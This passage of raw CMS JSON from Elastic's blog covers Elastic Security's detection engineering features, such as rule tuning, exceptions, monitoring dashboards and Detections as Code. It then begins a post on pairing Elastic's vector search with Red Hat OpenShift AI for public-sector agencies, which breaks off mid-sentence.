detections.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse80b705d2ee29b43"}}},{"image":{"image":{"uid":"blt05258e254054ffb1","_version":1,"title":"17.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:56:14.515Z","updated_at":"2024-10-25T17:56:14.515Z","content_type":"image/png","file_size":"1133365","filename":"17.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.361Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt05258e254054ffb1/671bdbbe7e3deb0d504d169f/17.png"},"_metadata":{"uid":"cs80126435204d223a"},"caption_l10n":"Figure 17. MITRE ATT\u0026CK coverage overview","alt_text_l10n":"Figure 17. MITRE ATT\u0026CK coverage overview","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs879b055118437e8c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can quickly enable all rules for a specific technique that you've installed but not yet activated right from the technique cell you are looking into.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8f29815744d6b0dc"}}},{"image":{"image":{"uid":"blt0487f9bac876c570","_version":1,"title":"18.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:56:22.127Z","updated_at":"2024-10-25T17:56:22.127Z","content_type":"image/png","file_size":"115661","filename":"18.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:05.961Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0487f9bac876c570/671bdbc6062510ec40431553/18.png"},"_metadata":{"uid":"cs8a05b4ff925f0d1c"},"caption_l10n":"Figure 18. Enable rules for a chosen technique from the coverage page","alt_text_l10n":"Figure 18. Enable rules for a chosen technique from the coverage page","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"Tuning rules in Elastic Security","_metadata":{"uid":"cs4d55c5f884f4cd62"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs part of standard practices, detection engineering teams should regularly review particularly noisy rules or rules that are unusually quiet.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere are a few ways of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/add-exceptions.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eaddressing false positives\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, including using single rule exceptions, shared exception lists that apply to multiple rules, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/value-lists-exceptions.html\"\u003e\u003cspan style='font-size: 12pt;'\u003evalue lists\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with exceptions.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eValue lists and their values can be viewed and managed in Elastic Security. These are useful if you need to scale exceptions management or collect indicators of compromise to use in the indicator match rule.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs58c435f4183d8f92"}}},{"image":{"image":{"uid":"bltcd4a12ce9eb5538c","_version":1,"title":"19.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:56:31.515Z","updated_at":"2024-10-25T17:56:31.515Z","content_type":"image/png","file_size":"120323","filename":"19.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.063Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcd4a12ce9eb5538c/671bdbcf8f426c4bcfdc309e/19.png"},"_metadata":{"uid":"csaf04312e29e56ee9"},"caption_l10n":"Figure 19. Managing value list items","alt_text_l10n":"Figure 19. Managing value list items","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs286fbb2381a333fa"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eTip!\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e You can prevent future false positives with simplified exceptions creation by implementing \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#rule-ui-advanced-params\"\u003e\u003cspan style='font-size: 12pt;'\u003ecustom highlighted fields\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, as the exception fields will be prefilled for your convenience.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"image":{"image":{"uid":"blt43c1939c0a82a5b8","_version":1,"title":"20.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:56:37.685Z","updated_at":"2024-10-25T17:56:37.685Z","content_type":"image/png","file_size":"95994","filename":"20.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.150Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt43c1939c0a82a5b8/671bdbd5ec690330db80b22c/20.png"},"_metadata":{"uid":"cs302c8db12c98a4c8"},"caption_l10n":"Figure 20. Adding a rule exception with prefilled values","alt_text_l10n":"Figure 20. Adding a rule exception with prefilled values","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Rule monitoring and fixing issues","_metadata":{"uid":"csed80d7b0cbf9d3a9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGet an overview of how the detection rules are performing in your environment using the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rule-monitoring-dashboard.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edetection rule monitoring dashboard\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e available in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDashboards\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e tab of Elastic Security.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis dashboard provides visualizations of rule execution statuses and time taken for rule execution. It also helps identify rule candidates for performance and query optimizations.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csabc7341a5c556d13"}}},{"image":{"image":{"uid":"blt74fdda6356af7463","_version":1,"title":"21.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:56:46.309Z","updated_at":"2024-10-25T17:56:46.309Z","content_type":"image/png","file_size":"142410","filename":"21.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.257Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt74fdda6356af7463/671bdbde06251050df431558/21.png"},"_metadata":{"uid":"cs81003d5954400d48"},"caption_l10n":"Figure 21. Rules monitoring dashboard","alt_text_l10n":"Figure 21. Rules monitoring dashboard","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csccd6725a76f1397d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMore information for \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/alerts-ui-monitor.html\"\u003e\u003cspan style='font-size: 12pt;'\u003emonitoring and troubleshooting\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can be found in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRule monitoring\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e tab or in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRule executions\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e table of individual rules.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith 8.16, if you need to test rules over the past data or backfill missing alerts, you can do it with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-management.html#manually-run-rules\"\u003e\u003cspan style='font-size: 12pt;'\u003emanual rule run\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Manual run rule executions will happen with a lower priority when the system is not busy with scheduled rule runs. Once executed, the alerts will show up on the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAlerts\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e page, and if needed, you can filter for alerts from manual runs only.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9e0ebe12febf7cc7"}}},{"image":{"image":{"uid":"blt069f3e22305404d3","_version":1,"title":"22.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:56:53.842Z","updated_at":"2024-10-25T17:56:53.842Z","content_type":"image/png","file_size":"151089","filename":"22.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.374Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt069f3e22305404d3/671bdbe5dba3ee9f329bd713/22.png"},"_metadata":{"uid":"cs15ef112a3247d78a"},"caption_l10n":"Figure 22. Configuring manual run for a detection rule","alt_text_l10n":"Figure 22. Configuring manual run for a detection rule","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs56cd44fefb1e1dc2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce the rules' performance monitoring is in place, detection teams should look to improve the quality of detection rules with rule reviews and automated testing and deployment. This is where Detection as Code concepts can be helpful.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Improving detection process maturity with Detections as Code","_metadata":{"uid":"csbc10a26a44febd63"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you want to level up your detection processes, you may consider doing peer review and versioning your rules using an external version control system as well as automating rule deployment across your systems with a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/detections-as-code-elastic-security\"\u003e\u003cspan style='font-size: 12pt;'\u003eDetections as Code\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (DaC) approach.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe are working on opening and supporting \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/dac-beta-release\"\u003e\u003cspan style='font-size: 12pt;'\u003eDaC tooling\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e within the detection rules repo, enabling you to import and export custom rules easily to and from Elastic Security as well as configure unit tests, validation, and schemas. This is especially useful if you need to scale rule deployments to multiple Elastic Security instances or follow a rigorous change review process.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s DaC approach is very flexible and can accommodate different architectures. \u003c/span\u003e\u003ca href=\"https://dac-reference.readthedocs.io/en/latest/dac_concept_and_workflows.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eExtensive documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with examples that highlight the pros and cons of different approaches is available for your convenience. You can also watch the \u003c/span\u003e\u003ca href=\"https://dac-reference.readthedocs.io/en/latest/etoe_reference_example.html#demo-video\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic DaC demo video\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to get a quick overview.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Wrapping up and putting this knowledge into practice","_metadata":{"uid":"cs614892635cccef05"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith all the information you’ve read, we hope we have shown how Elastic Security can help you:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAddress your security use cases \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003ewith flexible detection workflows\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eDetect threats\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with the Elastic \u003c/span\u003e\u003ca href=\"https://www.elastic.co/enterprise-search\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch AI Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e across data sources, locations, and tiers\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eExtend your security team \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003ewith Elastic’s in-house threat researchers and detection engineers by using a broad selection of \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eout-of-the-box\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e ML models alongside correlation rules that cover cloud, endpoint, network, and SaaS applications, all maintained by \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAutomatically implement regular content updates\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e from Elastic Security\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAddress your unique detections needs\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with custom rule creation and tuning capabilities, ES|QL, and multiple correlation rule types\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eFocus and prioritize\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e detection engineering work with MITRE ATT\u0026amp;CK coverage overview\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eGain deep visibility\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e into detection performance with the rule monitoring dashboard\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eReduce MTTR\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e by automating responses to detections and customizing security analyst triage and the investigation experience\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eScale and mature\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e detection engineering practice with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/dac-beta-release\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDetections as Code\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e support\u003c/span\u003e\u003cbr /\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTry the new detection engineering capabilities on your deployment or \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview/security?plcmt=hero\u0026pg=en-security-page\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estart your free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eConnect with us on Elastic’s \u003c/span\u003e\u003ca href=\"https://join.slack.com/t/elasticstack/shared_invite/zt-2sgssfr0n-NhTOlSwHbaGH85tYfx6kGg\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecommunity slack\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(255, 153, 0);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eto give feedback or tell us what detection engineering practice you are building and how we can help! You can also \u003c/span\u003e\u003ca href=\"https://elastic.eu.qualtrics.com/jfe/form/SV_exQvUoHguCio4pE\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esign up\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to participate in the user research program.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse326d9a6d205533a"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8cce308c31c93ff6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8e3f91eb5480e1ce"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Learn about new features and see if you know all the detection tooling Elastic Security has to offer.","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltd6680e0300eee933","ACL":{},"created_at":"2023-11-06T20:37:41.282Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"defense","label_l10n":"Defense","tags":[],"title":"Defense","updated_at":"2023-11-06T20:37:41.282Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.232Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt60e90d78dbab6d14","_version":1,"title":"165197 - Elastic Banner_V1.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-04T14:05:17.984Z","updated_at":"2024-11-04T14:05:17.984Z","content_type":"image/jpeg","file_size":"139915","filename":"165197_-_Elastic_Banner_V1.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.078Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt60e90d78dbab6d14/6728d49d0d8cdc15c3dce327/165197_-_Elastic_Banner_V1.jpg"},"title":"Know your tools: The full range of Elastic Security’s detection engineering capabilities","title_l10n":"Know your tools: The full range of Elastic Security’s detection engineering capabilities","updated_at":"2024-11-14T22:59:16.569Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-security-detection-engineering","publish_details":{"time":"2024-11-14T22:59:22.600Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltdc87ca3722291ba7","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"The partnership between Elastic as a vector database and Red Hat OpenShift AI offers a compelling solution for public sector organizations looking to implement AI and ML in their environments.","author":["blt68966c85afe4061b"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-14T18:22:58.935Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5ee25b41da762dc7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs public sector organizations adapt to the exponential growth of data, there is a pressing need for powerful, adaptable solutions to manage and process large, complex data sets. Artificial intelligence (AI) and machine learning (ML) have become essential tools with the potential to transform data into actionable intelligence for government agencies. However, deploying these advanced solutions requires a robust infrastructure capable of handling the demands of data processing, storage, and analysis.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePublic sector agencies manage vast amounts of structured and unstructured data, including documents, images, and multimedia. The demand for AI-driven insights from this data requires efficient storage, retrieval, and analysis capabilities. The collaboration between Elastic as a vector database and Red Hat OpenShift AI offers a compelling solution for public sector organizations looking to implement AI and ML in their IT environments. Elastic's high-performance vector search capabilities and Red Hat OpenShift AI’s flexible, containerized architecture provides public sector organizations with a secure, scalable foundation for developing AI and ML applications that can improve situational awareness, automate repetitive tasks, and deliver accurate insights quickly.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eKey benefits:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnhanced data management:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic’s vector database capabilities enable high-speed, high-accuracy searches across unstructured data for complex AI-driven use cases.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eScalable AI infrastructure:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Red Hat OpenShift AI offers a flexible, containerized platform that integrates seamlessly with Elastic, providing agencies with a scalable AI and ML environment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSecurity and compliance:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Both Elastic and Red Hat ensure solutions are designed to meet stringent government security standards, making them ideal for public sector applications.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Elastic as a vector database: Foundation for AI-driven data management","_metadata":{"uid":"cs9cfc3b3e7685ad9b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Elastic Search AI Platform is built on the latest search technology, including vector storage and search, making it a robust choice for AI data storage and retrieval. Here’s how Elastic meets the evolving data needs of public sector agencies:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eVector-based search and storage:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic supports dense vector representations of data, allowing for rapid similarity searches on unstructured data. This is critical for applications in areas, such as fraud detection, threat intelligence, and case management, where high-speed data retrieval is essential.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eScalable and real-time analytics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic's distributed architecture provides scalable data storage and analytics, making it ideal for public sector organizations dealing with increasing data volumes. Real-time data ingestion ensures that agencies have up-to-date insights whenever they need them.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced security:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic’s security features include role-based access control, encryption, and auditing capabilities. These controls ensure data integrity and compliance with government security standards, making Elastic suitable for handling sensitive information across the public sector.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Red Hat OpenShift AI: A containerized platform for AI and machine learning","_metadata":{"uid":"cs2da36ebf8f9b6627"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOpenShift AI by Red Hat is a containerized platform designed to support the development, deployment, and scaling of AI and ML applications. It provides agencies with a flexible, on-premises or cloud-agnostic solution that integrates seamlessly with Elastic’s data management capabilities.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eContainerization for flexibility and scalability:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Red Hat OpenShift AI allows organizations to containerize their AI workloads, giving teams the flexibility to deploy applications across various environments. This adaptability is essential for agencies that need to manage their 